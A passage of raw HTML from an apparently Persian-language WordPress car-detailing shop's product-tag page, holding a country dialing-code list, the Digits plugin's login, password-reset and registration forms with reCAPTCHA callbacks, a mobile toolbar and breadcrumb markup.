0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me199708152" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me199708152"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="54cef483619f4bca93dc947fb38044d8"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="292d4716ac" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="02c3af1065" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="260a3e9ca7612f63158f7308debee0a8"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="292d4716ac" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="1c97f01078bfef1096aa53a32e475244"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="458e3c6f7d" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="292d4716ac" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/3930/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u067e\u062f \u0627\u0648\u0631\u0628\u06cc\u062a\u0627\u0644 \u0631\u0648\u067e\u0633&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
